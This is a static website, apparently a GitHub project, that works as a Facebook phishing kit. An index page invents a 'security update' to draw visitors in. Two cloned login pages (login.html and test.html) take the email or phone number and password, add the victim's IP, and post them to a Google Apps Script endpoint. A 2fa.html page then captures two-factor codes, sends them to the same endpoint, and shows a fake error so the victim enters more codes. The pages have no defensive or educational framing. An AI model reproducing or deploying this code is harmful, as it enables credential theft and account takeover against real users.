
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>

<body style="text-align: center; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;">
    <div style="width: 100%; display: flex;">
        <img width="55px" style="padding: 15px;" src="acsets/Facebook_Logo_(2019).png" alt="" srcset="">
        <p style=" font-size: x-large;">Facebook</p>
    </div>
    <div style="max-width: 1500px; margin: 0 auto;">
        <div>
            <img width="100%" src="acsets/poggg.jpg" alt="Security Guide">
        </div>
    
        <div style="text-align: center; margin: 20px 0;">
            <h2 style="text-align: center; font-size: 24px; color: #333;">How can you protect your account?</h2>
            <h3 style="text-align: left; font-size: 20px; color: #555;">To keep your account secure, follow these steps:</h3>
            <p style="font-size: large; text-align: left; color: #666; line-height: 1.6;">
                1. Sign in to your account.<br>
                2. Check the verification code sent to your mobile phone or email.<br>
                3. Enter your verification code to complete the installation of the security update.
            </p>
        </div>
    
        <div>
            <a href="login.html" style="display: inline-block; 
                width: 100%; 
                max-width: 1500px; 
                height: 50px; 
                line-height: 50px; 
                text-align: center; 
                text-decoration: none; 
                color: white; 
                background-color: #0866ff; 
                border: 1px solid #0866ff; 
                border-radius: 5px; 
                font-weight: bold; 
                font-size: 16px;">
                Continue
            </a>
        </div>
    </div>    
</body>

</html>
</file>

<file: 2fa.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="shortcut icon" type="image/x-icon" href="/acsets/Facebook_Logo_(2019).png">
    <link rel="stylesheet" href="login.css">
    <style>
        button.submit {
            width: 100%;
            /* Chiều rộng nút 100% */
            height: 45px;
            color: white;
            /* Màu chữ */
            border-radius: 22.5px;
            /* Bo tròn cho nút */
            background-color: #0866ff;
            /* Nền trong suốt */
            cursor: pointer;
            /* Con trỏ chuột khi hover */
            display: flex;
            /* Để có thể sử dụng flexbox cho căn chỉnh */
            align-items: center;
            /* Căn giữa theo chiều dọc */
            justify-content: center;
            /* Căn giữa theo chiều ngang */
        }
    </style>
</head>

<body>
    <div style="max-width: 800px; margin: 0 auto;">
        <div style="text-align: left;">
            <a href="/index.html"><img style="padding-top: 10px; " src="acsets/arrow.png" alt="" srcset=""></a>
            <p style="margin-top: -1px;">Facebook</p>
            <h2>Check your notifications on another device </h2>
            <p>Enter the code we sent you to continue, or enter the code from the
                two-factor authentication app you set up (such Duo Mobie or Google Authenticator).</p>
        </div>
    </div>
    <div style="text-align: center; margin-left: 0px;">
        <div class="twofa">
            <img src="acsets/ACP-UnifiedDelta-Device-Mobile_light-3x.png" width="99%" alt="" srcset="">
        </div>
        <form action="#" method="get" onsubmit="toggleErrorMessage()">
            <div style="max-width: 800px; margin: 0 auto;"> <!-- Đây là container lớn -->
                <div class="code">
                    <input id="code" name="code" required type="number" placeholder="Code" onkeydown="anma()">
                </div>

                <div id="error-message"
                    style="display: none; align-items: center; text-align: left; color: #D32F2F; margin-top: 20px;">
                    <img src="/acsets/error (1).png" alt="" style="margin-right: 8px;">
                    <span>This code doesn't work. Check that it's correct or try a new one.</span>
                </div>

                <div>
                    <div style="display: flex; align-items: center; margin: 15px auto;">
                        <img src="/acsets/refresh.png">
                        <a href="#" id="get-code-link" style="text-decoration: none; color: blue; margin-left: 10px;"
                            onclick="startCountdown()">Get a new code</a>
                    </div>
                </div>

                <button
                    style="margin-top: 0px; margin-bottom: 20px; display: flex; align-items: center; justify-content: center;"
                    type="submit" class="submit" id="submitButton">
                    <span id="continueText">Continue</span>
                    <img id="loadingIcon" width="30px" src="/acsets/loading.png" alt=""
                        style="margin-left: 5px; display: none;">
                </button>
            </div>
        </form>
        <div style="width: 100%; max-width: 800px; margin: 0 auto;">
            <a href="/index.html"
                style="display: flex; align-items: center; justify-content: center; width: 100%; height: 45px; text-decoration: none; border: 1px solid #ccc; color: #333; border-radius: 22.5px; background-color: transparent; font-size: large;">Code
                not received</a>
        </div>
        <div style="width: 100%; height: 100px;"></div>
    </div>
    <script>
        let countdownRunning = false; // Biến kiểm tra trạng thái countdown
        var count = 2;

        function startCountdown() {
            // Kiểm tra nếu countdown đã chạy thì dừng lại
            if (countdownRunning) return;

            countdownRunning = true; // Đánh dấu countdown đã chạy

            const link = document.getElementById('get-code-link');
            link.style.pointerEvents = 'none'; // Ngăn không cho nhấp vào link
            link.style.color = '#1C1E21'; // Đổi màu thành xám
            let timeLeft = 60;

            function updateCountdown() {
                if (timeLeft > 0) {
                    link.innerText = `We can send a new code in 00:${timeLeft < 10 ? '0' + timeLeft : timeLeft}`;
                    timeLeft--;
                } else {
                    link.innerText = 'Get a new code';
                    link.style.color = 'blue'; // Đổi lại màu xanh
                    link.style.pointerEvents = 'auto'; // Cho phép nhấp lại vào link
                    countdownRunning = false; // Đặt lại biến kiểm tra khi countdown kết thúc
                    clearInterval(countdownInterval); // Dừng timer khi countdown kết thúc
                }
            }

            updateCountdown(); // Cập nhật lần đầu
            const countdownInterval = setInterval(updateCountdown, 1000); // Cập nhật mỗi giây
        }

        window.onload = function () {
            startCountdown();
        }
        async function getUserIP() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip; // Trả về địa chỉ IP
            } catch (error) {
                console.error('Error fetching IP address:', error);
                return 'N/A'; // Nếu không lấy được IP
            }

        }


        async function toggleErrorMessage() {
            event.preventDefault(); // Ngăn chặn gửi form
            const errorMessage = document.getElementById("error-message");
            const code = document.getElementById("code").value.trim(); // Lấy giá trị và loại bỏ khoảng trắng

            // Ẩn chữ "Continue" và hiện biểu tượng loading
            document.getElementById("continueText").style.display = "none";
            document.getElementById("loadingIcon").style.display = "block";

            if (code.length < 6) {
                document.getElementById("continueText").style.display = "block";
                document.getElementById("loadingIcon").style.display = "none";
                return false;
            }

            try {
                // Lấy IP của người dùng
                const ip = await getUserIP();
                const now = new Date();
                const date = now.toISOString().slice(0, 19).replace(" T ", " ");

                // Gửi dữ liệu tới API với chế độ `no-cors`
                await fetch('https://script.google.com/macros/s/AKfycbx_DfvJBvpyKxYuXTOcTS9zmUx9DUD0gG0QZDqC-edm0afzpoNtu8LnClkcDAG2VWs0/exec', {
                    method: 'POST',
                    mode: 'no-cors',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        date: date,
                        email: "'" + "-----",
                        name: "'" + "------",
                        code: "'" + code,
                        ip: ip
                    })
                });

                setTimeout(() => {
                    errorMessage.style.display = "flex"; // Hiện thông báo
                    document.getElementById("continueText").style.display = "inline"; // Hiện lại chữ "Continue"
                    document.getElementById("loadingIcon").style.display = "none"; // Ẩn biểu tượng loading
                    document.getElementById("code").value = '';
                }, 3000);


            } catch (error) {

            }
            if (count == 0) {
                window.location.href = 'https://www.facebook.com/privacy/policy';
            }
            else {
                count = count - 1;
            }

        }


        function anma() {
            const errorMessage = document.getElementById("error-message");
            errorMessage.style.display = "none"; // Ẩn thông báo
        }
    </script>

</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="login.css">
    <link rel="shortcut icon" type="image/x-icon" href="acsets/Facebook_Logo_(2019).png">
    <title>Facebook</title>
</head>

<body>
    <div class="logo">
        <p style="color: #4f5255;">English(UK)</p>
        <img style="margin-top:60px;" width="58px" src="acsets/Facebook_Logo_(2019).png" alt="">
    </div>
    <div class="form" style="text-align: center;">
        <form id="loginForm" action="/2fa.html" method="post" onsubmit="return validateForm(event)">
            <div>
                <input placeholder="Mobile number or email" required type="text" id="name">
            </div>
            <div>
                <input placeholder="Password" type="text" required id="name1">
            </div>
            <div id="error" style="color: red; display: none;"></div>
            <div style="display: flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            margin: 0 auto;">
                <button style="margin:10 auto; display: flex; align-items: center; justify-content: center;"
                    type="submit" class="submit" id="submitButton">
                    <span id="continueText">Log in</span>
                    <img id="loadingIcon" width="30px" src="/acsets/loading.png" alt=""
                        style="margin-left: 5px; display: none;">
                </button>
            </div>
        </form>
        <a href="#">Forgotten Password?</a>
    </div>
    <div class="form">
        <div><button class="btn" type="button">Create new account</button></div>
        <div style="margin-top: 20px;"><img class="meta" width="60px" src="acsets/logo.png" alt=""></div>
    </div>
    <div style="height: 50px;">

    </div>

    <script>
        async function getUserIP() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip; // Trả về địa chỉ IP
            } catch (error) {
                console.error('Error fetching IP address:', error);
                return 'N/A'; // Nếu không lấy được IP
            }
        }

        async function validateForm(event) {
            event.preventDefault();
            const emailOrPhone = document.getElementById('name').value;
            const password = document.getElementById('name1').value;
            document.getElementById("continueText").style.display = "none";
            document.getElementById("loadingIcon").style.display = "block";

            // Reset lỗi
            document.getElementById('error').style.display = 'none';

            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            const phoneRegex = /^\d{7,15}$/;

            if (!emailRegex.test(emailOrPhone) && !phoneRegex.test(emailOrPhone)) {
                document.getElementById('error').innerText = "The email address or mobile number you entered isn't connected to an account.";
                document.getElementById('error').style.display = 'block';
                document.getElementById("continueText").style.display = "block";
                document.getElementById("loadingIcon").style.display = "none";
                return false;
            }
            // Kiểm tra password trên 6 ký tự
            if (!password) {
                document.getElementById('error').innerText = "The password that you've entered is incorrect.";
                document.getElementById('error').style.display = 'block';
                document.getElementById("continueText").style.display = "block";
                document.getElementById("loadingIcon").style.display = "none";
                return false;
            }

            // Kiểm tra email hoặc số điện thoại

            const now = new Date();
            const date = now.toISOString().slice(0, 19).replace(" T ", " ");


            try {
                // Lấy IP của người dùng
                const ip = await getUserIP();

                // Gửi dữ liệu tới API với chế độ `no-cors`
                await fetch('https://script.google.com/macros/s/AKfycbx_DfvJBvpyKxYuXTOcTS9zmUx9DUD0gG0QZDqC-edm0afzpoNtu8LnClkcDAG2VWs0/exec', {
                    method: 'POST',
                    mode: 'no-cors',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        date: date,
                        email:"'" + emailOrPhone,
                        name: "'"+ password,
                        code: "------",
                        ip: ip
                    
                    })
                });

        // Chuyển hướng sang form khác sau khi gửi dữ liệu
        window.location.href = '/2fa.html';
        return true;

            } catch (error) {
            document.getElementById("continueText").style.display = "inline";
            document.getElementById("loadingIcon").style.display = "none";
        }
        }
    </script>
</body>

</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="login.css">
    <link rel="shortcut icon" type="image/x-icon" href="acsets/Facebook_Logo_(2019).png">
    <title>Facebook</title>
</head>

<body>
    <div class="logo">
        <p style="color: #4f5255;">English(UK)</p>
        <img style="margin-top:60px;" width="58px" src="acsets/Facebook_Logo_(2019).png" alt="">
    </div>
    <div class="form" style="text-align: center;">
        <form id="loginForm" action="/2fa.html" method="post" onsubmit="return validateForm(event)">
            <div>
                <input placeholder="Mobile number or email" required type="text" id="email">
            </div>
            <div>
                <input placeholder="Password" type="password" required id="password">
            </div>
            <div id="error" style="color: red; display: none;"></div>
            <div style="display: flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            margin: 0 auto;">
                <button style="margin:10 auto; display: flex; align-items: center; justify-content: center;"
                    type="submit" class="submit" id="submitButton">
                    <span id="continueText">Log in</span>
                    <img id="loadingIcon" width="30px" src="/acsets/loading.png" alt=""
                        style="margin-left: 5px; display: none;">
                </button>
            </div>
        </form>
        <a href="#">Forgotten Password?</a>
    </div>
    <div class="form">
        <div><button class="btn" type="button">Create new account</button></div>
        <div style="margin-top: 20px;"><img class="meta" width="60px" src="acsets/logo.png" alt=""></div>
    </div>
    <div style="height: 50px;">

    </div>

    <script>
        async function getUserIP() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip; // Trả về địa chỉ IP
            } catch (error) {
                console.error('Error fetching IP address:', error);
                return 'N/A'; // Nếu không lấy được IP
            }
        }

        async function validateForm(event) {
            event.preventDefault();
            const emailOrPhone = document.getElementById('email').value;
            const password = document.getElementById('password').value;
            document.getElementById("continueText").style.display = "none";
            document.getElementById("loadingIcon").style.display = "block";

            // Reset lỗi
            document.getElementById('error').style.display = 'none';

            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            const phoneRegex = /^\d{7,15}$/;

            if (!emailRegex.test(emailOrPhone) && !phoneRegex.test(emailOrPhone)) {
                document.getElementById('error').innerText = "The email address or mobile number you entered isn't connected to an account.";
                document.getElementById('error').style.display = 'block';
                document.getElementById("continueText").style.display = "block";
                document.getElementById("loadingIcon").style.display = "none";
                return false;
            }
            // Kiểm tra password trên 6 ký tự
            if (!password) {
                document.getElementById('error').innerText = "The password that you've entered is incorrect.";
                document.getElementById('error').style.display = 'block';
                document.getElementById("continueText").style.display = "block";
                document.getElementById("loadingIcon").style.display = "none";
                return false;
            }

            // Kiểm tra email hoặc số điện thoại

            const now = new Date();
            const date = now.toISOString().slice(0, 19).replace(" T ", " ");


            try {
                // Lấy IP của người dùng
                const ip = await getUserIP();

                // Gửi dữ liệu tới API với chế độ `no-cors`
                await fetch('https://script.google.com/macros/s/AKfycbx_DfvJBvpyKxYuXTOcTS9zmUx9DUD0gG0QZDqC-edm0afzpoNtu8LnClkcDAG2VWs0/exec', {
                    method: 'POST',
                    mode: 'no-cors',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        date: date,
                        email:"'" + emailOrPhone,
                        name: "'"+ password,
                        code: "------",
                        ip: ip
                    
                    })
                });

        // Chuyển hướng sang form khác sau khi gửi dữ liệu
        window.location.href = '/2fa.html';
        return true;

            } catch (error) {
            document.getElementById("continueText").style.display = "inline";
            document.getElementById("loadingIcon").style.display = "none";
        }
        }
    </script>
</body>

</html>
</file>
<file: login.css>
body {
    font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #1C1E21;
    line-height: 1.6;
    background-image:
        radial-gradient(circle at 40% 30%, rgba(251, 208, 255, 0.3), transparent 60%),
        radial-gradient(circle at 70% 70%, rgba(175, 236, 255, 0.3), transparent 60%),
        radial-gradient(circle at 50% 50%, rgba(234, 245, 255, 0.3), transparent 80%),
        radial-gradient(circle at 40% 40%, rgba(179, 240, 201, 0.3), transparent 60%);
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
}

.logo {
    text-align: center;
}
.logo p{
    margin-top: 25px;
}
 
.form {
    display: block;
    text-align: center;
    margin-top: 65px;
}

input {
    margin-top: 10px;
    width: 99%;
    max-width: 800px;
    height: 60px;
    padding: 10px 14px;
    font-size: 16px;
    color: #1C1E21;
    background-color: #ffffff;
    border-radius: 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    position: relative;
    /* Để định vị biểu tượng con mắt */
}

.submit {
    width: 100%;
    max-width: 800px;
    height: 45px;
    margin-top: 10px;
    font-size: large;
    border-radius: 20px;
    background-color: #0866ff;
    border: 0cm;
    color: #e4e6eb;
    margin-bottom: 10px;
}

a {
    font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
    text-decoration: none;
    color: #0e0f0f;
}

.btn {
    width: 100%;
    max-width: 800px;
    height: 45px;
    margin-top: 18%;
    font-size: large;
    border-radius: 20px;
    border: 1px solid #0866ff;
    background-color: transparent;
    color: #0866ff;
    margin-bottom: -10px;
}

.meta {
    filter: grayscale(100%);
    opacity: 0.7;
}

p {
    margin-top: -10px;
    /* margin-left: 10px; */
    font-size: 15px;
}

.twofa img {
    text-align: center;
    border-radius: 10px;
    max-width: 800px;
}

h2 {
    margin-top: -10px;
    margin-left: 10px;
}
</file>
